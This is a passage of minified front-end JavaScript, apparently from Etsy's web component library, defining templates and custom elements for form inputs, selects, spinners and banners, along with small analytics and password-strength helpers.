clg-text-input__affix--append-icon" id="text-input-append">');s.b("\n"+i);s.b('\t\t\t<button id="password-button" aria-pressed="false" x-on:click="PASSWORD_VISIBILITY_TOGGLE">');s.b("\n"+i);s.b('\t\t\t\t<span class="clg-screen-reader-only">Toggle password visibility</span>');s.b("\n"+i);s.b('\t\t\t\t<svg id="password-open-icon"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4c4.867 0 9.264 3.077 10.939 7.656a1 1 0 0 1 0 .688C21.264 16.923 16.868 20 11.999 20c-4.867 0-9.263-3.077-10.938-7.656a1 1 0 0 1 0-.688C2.736 7.077 7.133 4 12 4m-8.928 8c1.478 3.604 5.02 6 8.928 6s7.45-2.397 8.928-6C19.45 8.396 15.908 6 12 6s-7.45 2.396-8.928 6"/></svg>');s.b("\n"+i);s.b('\t\t\t\t<svg id="password-closed-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.89 6.074A9 9 0 0 1 12 6c3.909 0 7.45 2.396 8.929 6a9.3 9.3 0 0 1-1.28 2.186.99.99 0 0 0 .088 1.307l.009.01c.43.43 1.14.381 1.51-.1a11.5 11.5 0 0 0 1.684-3.058c.08-.22.08-.469 0-.689C21.264 7.077 16.868 4 12 4q-.693.002-1.37.084c-.831.103-1.186 1.116-.594 1.708.224.224.54.321.854.282m11.818 15.22-3.678-3.679-1.434-1.435h-.001L14.7 13.285 10.717 9.3h-.001L8.218 6.803 6.707 5.29h-.001L2.708 1.293a.999.999 0 1 0-1.414 1.414l3.678 3.678a11.64 11.64 0 0 0-3.911 5.271 1 1 0 0 0 0 .688C2.737 16.924 7.133 20 12 20c1.879 0 3.683-.467 5.29-1.296l4.003 4.002a.997.997 0 0 0 1.414.001 1 1 0 0 0 0-1.414M12 18c-3.908 0-7.45-2.396-8.928-6a9.6 9.6 0 0 1 3.34-4.174l2.885 2.885A3 3 0 0 0 9 12.001c0 1.653 1.346 3 3 3 .463 0 .899-.109 1.289-.298l2.498 2.498a9.5 9.5 0 0 1-3.787.8"/></svg>');s.b("\n"+i);s.b("\t\t\t</button>");s.b("\n"+i);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconafter"></slot>');s.b("\n"+i);s.b("\t\t</span>");s.b("\n"+i);s.b("\t\t");s.b("\n"+i);s.b('\t\t<div id="text-input-caption" class="clg-text-input__caption" aria-hidden="true" ');s.s(s.f("captiontext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+i);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="captiontext"></slot>');s.b("\n"+i);s.b("\t\t</div>");s.b("\n"+i);s.b("\t\t");s.b("\n"+i);s.b("\t</div>");s.b("\n"+i);s.b('\t<div class="clg-text-input__after">');s.b("\n"+i);s.b(s.rp("<collage/subcomponents/clg-field-error.mustache1",e,t,"\t\t\t"));s.b("\n"+i);s.b('\t\t\t<div class="clg-text-input__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+i);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+i);s.b("                ");s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+i);s.b("            </span>");s.b("\n"+i);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+i);s.b("        </div>");s.b("\n"+i);s.b("\t\t</div>");s.b("\n"+i);s.b('\t<div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+i);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-label.mustache0":{name:"collage/subcomponents/clg-label.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-field-error.mustache1":{name:"collage/subcomponents/clg-field-error.mustache",partials:{},subs:{}}},subs:{}},"",o());Xt.name="collage/clg-text-input.mustache";o().partialsMap[Xt.name]=Xt;const Zt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Xt.render.call(Xt,e,o().partialsMap)};Zt.template=Xt;const Qt=Zt;function Jt(e,t,i){ei(e,t);t.set(e,i)}function ei(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ti(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function ii(e,t){var i=oi(e,t,"get");return si(e,i)}function si(e,t){if(t.get)return t.get.call(e);return t.value}function ni(e,t,i){var s=oi(e,t,"set");ai(e,s,i);return i}function oi(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function ai(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}const ri={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var li=new WeakMap;var di=new WeakMap;var ci=new WeakMap;var ui=new WeakMap;var hi=new WeakMap;var pi=new WeakMap;var vi=new WeakMap;var _i=new WeakMap;var fi=new WeakMap;var gi=new WeakMap;var mi=new WeakMap;var Ei=new WeakMap;var bi=new WeakMap;var yi=new WeakMap;var Si=new WeakMap;var Ti=new WeakMap;var wi=new WeakMap;class Ci extends s["default"]{static get htmlTag(){return"clg-text-input"}constructor(){super();Jt(this,Ei,{get:Fi,set:void 0});Jt(this,mi,{get:xi,set:void 0});Jt(this,gi,{get:Di,set:void 0});Jt(this,fi,{get:Pi,set:void 0});Jt(this,_i,{get:Ri,set:void 0});Jt(this,vi,{get:Ni,set:void 0});Jt(this,pi,{get:Li,set:void 0});Jt(this,hi,{get:Ii,set:void 0});Jt(this,ui,{get:Oi,set:void 0});Jt(this,ci,{get:Ai,set:void 0});Jt(this,li,{writable:true,value:void 0});Jt(this,di,{writable:true,value:["error-text"]});ti(this,"focus",(e=>{this.updateComplete.then((()=>{var t;null===(t=ii(this,ci))||void 0===t?void 0:t.focus(e)}))}));ti(this,"blur",(()=>{this.updateComplete.then((()=>{var e;null===(e=ii(this,ci))||void 0===e?void 0:e.blur()}))}));Jt(this,bi,{writable:true,value:e=>{if(ii(this,ci)&&ii(this,gi)&&ii(this,mi)&&ii(this,Ei)){e.preventDefault();ii(this,ci).type="password"===ii(this,ci).type?"text":"password";ii(this,gi).ariaPressed="text"===ii(this,ci).type?"true":"false";ii(this,mi).style.display="password"===ii(this,ci).type?"none":"block";ii(this,Ei).style.display="password"===ii(this,ci).type?"block":"none"}}});Jt(this,yi,{writable:true,value:e=>{var t,i;if(!(e instanceof HTMLInputElement))return;this.value=e.value;ii(this,li).setFormValue(e.value);this.maxcharacters&&ii(this,Si).call(this,e.value);ii(this,li).setValidity(null===(t=ii(this,ci))||void 0===t?void 0:t.validity,"invalid",e);ii(this,li).setFormValue(this.value);null===(i=ii(this,li).form)||void 0===i?void 0:i.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));this.updateComplete.then((()=>{this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}))}});Jt(this,Si,{writable:true,value:e=>{if(!this.maxcharacters)return;let t=(0,St["default"])(e)||0;let i=`${t}`;if(t>this.maxcharacters){t=-1*(this.maxcharacters-t);i=`-${t}`}const s=this.renderRoot.querySelector("#character-count-visible");s&&(s.innerHTML=`${i}/${this.maxcharacters}`);const n=this.renderRoot.querySelector("#character-count-screen-reader");n&&(n.innerHTML=`${i} of ${this.maxcharacters} characters`)}});Jt(this,Ti,{writable:true,value:(e,t)=>{var i,s;if(!ii(this,ci))return;const n=(null===(i=ii(this,ci).getAttribute("aria-describedby"))||void 0===i||null===(s=i.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!n.includes(e))ii(this,ci).setAttribute("aria-describedby",n.concat(e).join(" "));else if(!t&&n.includes(e)){ii(this,ci).setAttribute("aria-describedby",n.filter((t=>t!==e)).join(" "));""===ii(this,ci).getAttribute("aria-describedby")&&ii(this,ci).removeAttribute("aria-describedby")}}});Jt(this,wi,{writable:true,value:()=>{var e,t;if(!ii(this,ci))return;const i=this.querySelector('[slot="iconbefore"]');const s=this.querySelector('[slot="iconafter"]');const n=this.querySelector('[slot="helpertext"]');const o=this.querySelector('[slot="captiontext"]');const a=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const r=this.renderRoot.querySelector("#descriptions");if(!r)return;ii(this,ci).setAttribute("aria-describedby",((null===(t=ii(this,ci).getAttribute("aria-describedby"))||void 0===t?void 0:t.trim().split(" "))||[]).filter((e=>ii(this,di).includes(e))).join(" "));r.innerHTML="";const l=new MutationObserver((()=>{ii(this,wi).call(this);null===l||void 0===l?void 0:l.disconnect()}));[n,o,i,s,...a].forEach((e=>{var t;if(!e)return;const i=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const s=e===n?"icon-before-screen-reader":e.id;const a=e===n?"icon-after-screen-reader":e.id;const d=e===n?"helper-text-screen-reader":e.id;const c=e===o?"caption-text-screen-reader":e.id;const u=Object.assign(document.createElement("div"),{helperId:d,captionId:c,iconbeforeid:s,iconafterId:a,innerHTML:i});r.appendChild(u);ii(this,Ti).call(this,d||c,true);l.observe(e,{childList:true,subtree:true,characterData:true})}))}});ni(this,li,this.attachInternals());this.size="base";this.type="text";this.hidelabel=false;this.disabled=false;this.invalid=false}connectedCallback(){super.connectedCallback();this.defaultValue=this.getAttribute("value")||this.value||"";this.initialCharacterCount=(0,St["default"])(this.defaultValue);ii(this,li).setFormValue(this.defaultValue);"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("onbackground","dark")}checkValidity(){return ii(this,li).checkValidity()}reportValidity(){return ii(this,li).reportValidity()}get validity(){return ii(this,li).validity}get validationMessage(){return ii(this,li).validationMessage}get willValidate(){return ii(this,li).willValidate}firstUpdated(){var e;if(ii(this,ci)){ii(this,li).setValidity(ii(this,ci).validity,"invalid",ii(this,ci));this.type&&(ii(this,ci).type=this.type)}ii(this,li).setFormValue(this.value,this.value);null===(e=ii(this,li).form)||void 0===e?void 0:e.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));ii(this,wi).call(this)}handleEvent(e){const{intention:t,target:i}=this.findClosestIntention(e);switch(t){case"INPUT":ii(this,yi).call(this,i);break;case"PASSWORD_VISIBILITY_TOGGLE":ii(this,bi).call(this,e);break;case"SYNC_DESCRIPTIONS":ii(this,wi).call(this);break;default:}}updated(e){super.updated(e);ii(this,ci)&&Object.assign(ii(this,ci),{placeholder:this.placeholder,disabled:this.disabled,"aria-invalid":this.invalid,name:this.name,value:this.value||""});ii(this,Si).call(this,this.value||"");if(e.has("passwordinput")){var t,i;null===(t=ii(this,ci))||void 0===t?void 0:t.classList.add("clg-text-input__affix");null===(i=ii(this,ci))||void 0===i?void 0:i.classList.add("clg-text-input__affix--append-padding")}else{var s,n;null===(s=ii(this,ci))||void 0===s?void 0:s.classList.remove("clg-text-input__affix");null===(n=ii(this,ci))||void 0===n?void 0:n.classList.remove("clg-text-input__affix--append-padding")}if(e.has("labeltext")&&ii(this,hi)){var o,a;ii(this,hi).innerHTML=this.labeltext;null===(o=ii(this,ui))||void 0===o?void 0:o.setAttribute("for",this.labelfor);null===(a=ii(this,ci))||void 0===a?void 0:a.setAttribute("id",this.labelfor)}if(e.get("hidelabel")!==this.hidelabel&&ii(this,ui))if(this.hidelabel){var r;null===(r=ii(this,ui))||void 0===r?void 0:r.classList.add("clg-screen-reader-only")}else{var l;null===(l=ii(this,ui))||void 0===l?void 0:l.classList.remove("clg-screen-reader-only")}if(e.has("type")&&ii(this,ci)&&"email"===this.type){var d,c;null===(d=ii(this,ci))||void 0===d?void 0:d.setAttribute("autocomplete","email");null===(c=ii(this,ci))||void 0===c?void 0:c.setAttribute("inputmode","email")}if(e.has("required"))if(this.required){var u,h;null===(u=ii(this,ci))||void 0===u?void 0:u.setAttribute("aria-required","true");null===(h=ii(this,ci))||void 0===h?void 0:h.setAttribute("required","true")}else{var p,v;null===(p=ii(this,ci))||void 0===p?void 0:p.setAttribute("aria-required","false");null===(v=ii(this,ci))||void 0===v?void 0:v.setAttribute("required","false")}if(e.has("errortext")){const e=this.renderRoot.querySelector("#error-text");e&&(e.textContent=this.errortext||"")}if(ii(this,ci)&&this.invalid){if(this.errortext&&ii(this,fi)){ii(this,fi).hidden=false;ii(this,ci).setAttribute("aria-invalid","true");ii(this,Ti).call(this,"error-text",true)}}else if(ii(this,ci)&&ii(this,fi)){ii(this,fi).hidden=true;ii(this,ci).setAttribute("aria-invalid","false");ii(this,Ti).call(this,"error-text",false)}ii(this,pi)&&this.helpertext&&(ii(this,pi).hidden=!this.helpertext);ii(this,vi)&&this.captiontext&&(ii(this,vi).hidden=!this.captiontext);if(e.has("maxcharacters")&&ii(this,_i)){var _;const e="character-count";null===(_=ii(this,_i))||void 0===_?void 0:_.toggleAttribute("hidden",!this.maxcharacters);ii(this,Ti).call(this,e,"number"===typeof this.maxcharacters)}e.has("describedby")&&e.get("describedby")!==this.describedby&&this.updateComplete.then((()=>{ii(this,wi).call(this)}))}}function Ai(){const e=this.renderRoot.querySelector("input");return e}function Oi(){const e=this.renderRoot.querySelector("#clg-label");return e}function Ii(){const e=this.renderRoot.querySelector("#clg-label-text");return e}function Li(){const e=this.renderRoot.querySelector("#text-input-hint");return e}function Ni(){const e=this.renderRoot.querySelector("#text-input-caption");return e}function Ri(){const e=this.renderRoot.querySelector("#character-count");return e}function Pi(){return this.renderRoot.querySelector("#invalid-wrapper")}function Di(){const e=this.renderRoot.querySelector("#password-button");return e}function xi(){const e=this.renderRoot.querySelector("#password-open-icon");return e}function Fi(){const e=this.renderRoot.querySelector("#password-closed-icon");return e}ti(Ci,"template",Qt);ti(Ci,"formAssociated",true);ti(Ci,"properties",Ci.defineProperties({disabled:{type:Boolean,reflect:true,converter:ri},errortext:{type:String,reflect:true},helpertext:{type:Boolean,reflect:true,converter:ri},captiontext:{type:Boolean,reflect:true,converter:ri},labeltext:{type:String,reflect:true},labelfor:{type:String,reflect:true},hidelabel:{type:Boolean,reflect:true,converter:ri},iconbefore:{type:Boolean,reflect:true,converter:ri},iconafter:{type:Boolean,reflect:true,converter:ri},passwordinput:{type:Boolean,reflect:true,converter:ri},invalid:{type:Boolean,reflect:true,converter:ri},optional:{type:Boolean,converter:ri,reflect:true},required:{type:Boolean,converter:ri,reflect:true},maxcharacters:{type:Number,reflect:true},placeholder:{type:String,reflect:true},value:{type:String,reflect:true},name:{type:String,reflect:true},defaultValue:{type:String,reflect:true},size:{type:String,reflect:true},prefix:{type:String},suffix:{type:String},type:{type:String,reflect:true},initialCharacterCount:{type:Number},describedby:{type:String,reflect:true}}));ti(Ci,"delegatedEvents",["input","click","slotchange"]);o().partialsMap=o().partialsMap||{};const Mi=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<a class="clg-text-link" href="');s.b(s.v(s.f("link",e,t,0)));s.b('" ');if(s.s(s.f("target",e,t,1),e,t,0,52,71,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('target="');i.b(i.v(i.f("target",e,t,0)));i.b('"')}));e.pop()}s.b("><slot></slot></a>");return s.fl()},partials:{},subs:{}},"",o());Mi.name="collage/clg-text-link.mustache";o().partialsMap[Mi.name]=Mi;const Bi=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Mi.render.call(Mi,e,o().partialsMap)};Bi.template=Mi;const ki=Bi;function Hi(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Ui extends s["default"]{static get htmlTag(){return"clg-text-link"}constructor(){super();this.size="base"}}Hi(Ui,"template",ki);Hi(Ui,"properties",Ui.defineProperties({target:{type:String},link:{type:String},size:{type:String,reflect:true}}));o().partialsMap=o().partialsMap||{};const qi=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<span class="clg-signal">');s.b("\n"+i);s.b('  <slot name="icon"></slot>');s.b("\n"+i);s.b("  <slot></slot>");s.b("\n"+i);s.b("</span>");return s.fl()},partials:{},subs:{}},"",o());qi.name="collage/clg-signal.mustache";o().partialsMap[qi.name]=qi;const $i=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return qi.render.call(qi,e,o().partialsMap)};$i.template=qi;const zi=$i;function Vi(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ji extends s["default"]{static get htmlTag(){return"clg-signal"}}Vi(ji,"template",zi);Vi(ji,"requiredProperties",["variant","color"]);Vi(ji,"properties",ji.defineProperties({variant:{type:String},size:{type:String},color:{type:String}}));o().partialsMap=o().partialsMap||{};const Gi=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="clg-native-select">');s.b("\n"+i);if(s.s(s.f("label",e,t,1),e,t,0,46,143,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div id="label" class="clg-native-select__label" aria-hidden="true">');s.b(s.v(s.f("label",e,t,0)));s.b("</div>");s.b("\n"+i)}));e.pop()}s.b('    <div class="clg-native-select__input-frame">');s.b("\n"+i);s.b("        <slot></slot>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b('    <p class="clg-native-select__invalid" id="error-msg" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+i);s.b('        <span class="etsy-icon clg-native-select__invalid__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>');s.b("\n"+i);s.b('        <span id="error-text">');s.b(s.v(s.f("invalidmsg",e,t,0)));s.b("</span>");s.b("\n"+i);s.b("    </p>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",o());Gi.name="collage/clg-native-select.mustache";o().partialsMap[Gi.name]=Gi;const Wi=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Gi.render.call(Gi,e,o().partialsMap)};Wi.template=Gi;const Yi=Wi;function Ki(e,t,i){Xi(e,t);t.set(e,i)}function Xi(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Zi(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function Qi(e,t){var i=Ji(e,t,"get");return es(e,i)}function Ji(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function es(e,t){if(t.get)return t.get.call(e);return t.value}const ts={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};const is={VISIBLE_ERROR_TEXT:"error-text",ARIA_ERROR_TEXT:"js-clg-native-select-error-description",ERROR_ROOT:"error-msg",COMBOBOX:"combobox",LABEL:"label",LISTBOX:"listbox"};var ss=new WeakMap;var ns=new WeakMap;var os=new WeakMap;class as extends s["default"]{static get htmlTag(){return"clg-native-select"}constructor(){super();Ki(this,ns,{get:ls,set:void 0});Ki(this,ss,{get:rs,set:void 0});Zi(this,"focus",(e=>{var t;null===(t=Qi(this,ns))||void 0===t?void 0:t.focus(e)}));Zi(this,"blur",(()=>{var e;null===(e=Qi(this,ns))||void 0===e?void 0:e.blur()}));Ki(this,os,{writable:true,value:()=>{var e,t;if(!Qi(this,ss)||!Qi(this,ns))return;if(this.label){let e=this.renderRoot.querySelector(`#${is.LABEL}`);if(!e){e=document.createElement("div");e.id=is.LABEL;e.classList.add("clg-native-select__label");e.setAttribute("aria-hidden","true");Qi(this,ss).prepend(e)}e.textContent=this.label;Qi(this,ns).setAttribute("aria-label",this.label);return}const i=this.renderRoot.querySelector(`#${is.LABEL}`);null===i||void 0===i?void 0:i.remove();Qi(this,ns).removeAttribute("aria-label");const s=null===(e=document.querySelector(`#${this.labelledby}`))||void 0===e||null===(t=e.textContent)||void 0===t?void 0:t.trim();s&&Qi(this,ns).setAttribute("aria-label",s)}});this.disabled=false;this.required=false}firstUpdated(){if(!Qi(this,ns))return;const e=new MutationObserver((e=>{e.forEach((e=>{if(!Qi(this,ns))return;"attributes"===e.type&&"disabled"===e.attributeName&&Qi(this,ns).disabled!==this.disabled&&(this.disabled=Qi(this,ns).disabled);"attributes"===e.type&&"required"===e.attributeName&&Qi(this,ns).required!==this.required&&(this.required=Qi(this,ns).required)}))}));e.observe(Qi(this,ns),{attributes:true});this.onDisconnect((()=>{null===e||void 0===e?void 0:e.disconnect()}))}updated(e){super.updated(e);if(!Qi(this,ns))return;e.has("disabled")&&(this.disabled?Qi(this,ns).setAttribute("disabled","true"):Qi(this,ns).removeAttribute("disabled"));if(e.has("required"))if(this.required){var t;null===(t=Qi(this,ns))||void 0===t?void 0:t.setAttribute("required","true")}else{var i;null===(i=Qi(this,ns))||void 0===i?void 0:i.removeAttribute("aria-required")}(e.has("label")||e.has("labelledby"))&&Qi(this,os).call(this);const s=this.renderRoot.querySelector(`#${is.ERROR_ROOT}`);let n=this.querySelector(`#${is.ARIA_ERROR_TEXT}`);if(this.invalid&&Qi(this,ss)&&Qi(this,ns)){var o;null===(o=Qi(this,ns))||void 0===o?void 0:o.setAttribute("aria-invalid","true");if(this.invalidmsg){var a;s&&(s.hidden=false);if(!n){const e=document.createElement("span");e.id=is.ARIA_ERROR_TEXT;e.classList.add("wt-screen-reader-only");this.appendChild(e);n=e}null===(a=Qi(this,ns))||void 0===a?void 0:a.setAttribute("aria-describedby",is.ARIA_ERROR_TEXT);const e=this.renderRoot.querySelector(`#${is.VISIBLE_ERROR_TEXT}`);n.hidden=false;n.textContent=this.invalidmsg;e&&(e.textContent=this.invalidmsg)}}else{var r,l;s&&(s.hidden=true);n&&(n.hidden=true);null===(r=Qi(this,ns))||void 0===r?void 0:r.removeAttribute("aria-invalid");null===(l=Qi(this,ns))||void 0===l?void 0:l.removeAttribute("aria-describedby")}}}function rs(){return this.renderRoot.querySelector(".clg-native-select")}function ls(){return this.querySelector("select")}Zi(as,"template",Yi);Zi(as,"properties",as.defineProperties({label:{type:String,reflect:true},invalid:{type:Boolean,reflect:true,converter:ts},invalidmsg:{type:String},size:{type:String},disabled:{type:Boolean,reflect:true,converter:ts},labelledby:{type:String},_smalllabels:{type:Boolean,reflect:true},required:{type:Boolean,reflect:true,converter:ts}}));function ds(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const cs={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};class us extends s["default"]{static get htmlTag(){return"clg-native-select-option"}constructor(){super();this.disabled=false;this.selected=false}}ds(us,"template",(()=>false));ds(us,"properties",us.defineProperties({value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true,converter:cs},selected:{type:Boolean,reflect:true,converter:cs}}));o().partialsMap=o().partialsMap||{};const hs=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="clg-spinner-container" role="alert" aria-live="assertive">');s.b("\n"+i);s.b('    <span class="clg-spinner clg-');s.b(s.v(s.f("variant",e,t,0)));s.b('" type="spinner01">');s.b("\n"+i);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle fill="transparent" cx="12" cy="12" r="10"/></svg>');s.b("\n"+i);s.b("    </span>");s.b("\n"+i);s.b("    Loading");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",o());hs.name="collage/clg-spinner.mustache";o().partialsMap[hs.name]=hs;const ps=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return hs.render.call(hs,e,o().partialsMap)};ps.template=hs;const vs=ps;function _s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class fs extends s["default"]{static get htmlTag(){return"clg-spinner"}}_s(fs,"template",vs);_s(fs,"properties",fs.defineProperties({variant:{type:String,reflect:true},light:{type:Boolean,reflect:true}}));o().partialsMap=o().partialsMap||{};const gs=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="clg-banner">');s.b("\n"+i);s.b("    <div>");s.b("\n"+i);s.b('        <slot name="icon"></slot>');s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b("    <div>");s.b("\n"+i);s.b('        <div class="clg-banner__title"><slot name="title"></slot></div>');s.b("\n"+i);s.b('        <p class="clg-banner__body"><slot></slot></p>');s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",o());gs.name="collage/clg-banner.mustache";o().partialsMap[gs.name]=gs;const ms=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return gs.render.call(gs,e,o().partialsMap)};ms.template=gs;const Es=ms;function bs(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ys extends s["default"]{static get htmlTag(){return"clg-banner"}constructor(){super();this.singleLine=false;this.size="small"}}bs(ys,"template",Es);bs(ys,"properties",ys.defineProperties({variant:{type:String,reflect:true},size:{type:String,reflect:true},singleLine:{type:Boolean,reflect:true}}));function Ss(){c.define();ys.define();Ge.define();Je.define();ot.define();ct.define();ft.define();mt.ClgIcon.define();Ut.define();Ci.define();Ui.define();as.define();us.define();ji.define();fs.define()}Ss()},11557:(e,t,i)=>{"use strict";i.d(t,{findClosestIntention:()=>s});function s(e,t,i="x-on:"){if(e.target instanceof HTMLElement||e.target instanceof SVGElement){var s;const n=`${i}${e.type}${null!==(s=null===t||void 0===t?void 0:t(e))&&void 0!==s?s:""}`;const o=e.target.closest(`[${CSS.escape(n)}]`);if(null!==o){const e=o.getAttribute(n);if(e)return{intention:e,target:o}}}return{}}const n=null&&["alt","ctrl","meta","shift"];function o(e){if(e instanceof KeyboardEvent){const t=n.filter((t=>e[`${t}Key`])).join(".");return`${t.length>0?".":""}${t}.${e.code.toLowerCase()}`}return""}},5032:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(36529);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e,t){n(this,"eventPrefix",void 0);n(this,"container",void 0);n(this,"initiated",void 0);n(this,"reachedEnd",void 0);this.eventPrefix=e;this.container=t;this.initiated=false;this.reachedEnd=false;this.container.addEventListener("scroll",this.scroll.bind(this))}scroll(){const{scrollHeight:e,scrollTop:t,offsetHeight:i}=this.container;if(!this.initiated&&t>0){s["default"].logEvent({event_name:`${this.eventPrefix}_scroll_initiated`});this.initiated=true}if(!this.reachedEnd&&t+i>=e){s["default"].logEvent({event_name:`${this.eventPrefix}_scroll_end`});this.container.removeEventListener("scroll",this.scroll.bind(this));this.reachedEnd=true}}}},63825:(e,t,i)=>{"use strict";i.d(t,{STATSD_FAVORITE_LOGGING_SOURCES_ALLOW_LIST:()=>n,default:()=>a,isPageSourceInAllowList:()=>o});var s=i(6831);const n=["shop_home_branding","homepage_shop_recs","homepage_thank_you","listing_same_shop","purchases_order_summary","review_form","user_profile_shop_recs","user_profile_fav_shops","peer_profile_fav_shops","listing_header","similar_page_shop_recs","giftcards-redeem","follow_shop_nudge","cart_thanks","order_header","hearts_me","finds_page","hub_landing_page","listing_page_shop_recs","shops_search","receipt_modal"];function o(e){for(const t of n)if(e===t)return true;return false}function a(e,t,i){const n=t?i?"add_favorite":"remove_favorite":"add_favorite";const a=t?"signed_in":"signed_out";!!o(e)&&s["default"].increment(`shop_favoriting.${e}.favorite_shop_button.click.${n}.${a}`)}},49273:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});function s(e){return!!(e&&e.constructor&&e.call&&e.apply)}function n(e){"undefined"!==typeof window.dataLayer&&s(window.dataLayer.push)&&window.dataLayer.push(e)}const o=n},66495:(e,t,i)=>{"use strict";i.d(t,{getPasswordDifficultyHtml:()=>l,getPasswordScore:()=>r});var s=i(36587);var n=i(62759);var o=i(10436);const a=6;function r(e,t,i){let s=0;const n=e&&i.includes(e)||t&&i.includes(t);if(0===i.length)return-1;if(i.length>=a){s+=1;n||(s+=1);/\W|_/g.test(i)&&(s+=1)}return s}function l(e){let t="";const i=(0,s["default"])("tips_strong_password");const o=(0,s["default"])("dont_use_previous_password");const a=(0,s["default"])("dont_use_name_or_email_in_password");const r=(0,s["default"])("use_8_characters");const l=(0,s["default"])("use_mix_of_numbers_and_symbols");let d="weakest-bar";let c=(0,s["default"])("weak_password");let u=true;switch(e){case 0:d="weakest-bar";c=(0,s["default"])("weak_password");u=true;break;case 1:d="weak-bar";c=(0,s["default"])("weak_password");u=true;break;case 2:d="better-bar";c=(0,s["default"])("better_password");u=true;break;case 3:d="strong-bar";c=(0,s["default"])("strong_password");u=false;break;default:return null}t=(0,n["default"])({progress:d,passwordQuality:c,showPasswordTips:u,tipsStrongPassword:i,dontUsePreviousPassword:o,dontUseEmailInPassword:a,useEightCharacters:r,useMixOfNumbersAndSymbols:l});const h=document.createElement("div");h.innerHTML=t;return h}function d(){const e=msg("tips_strong_password");const t=msg("dont_use_previous_password");const i=msg("dont_use_name_or_email_in_password");const s=msg("use_8_characters");const 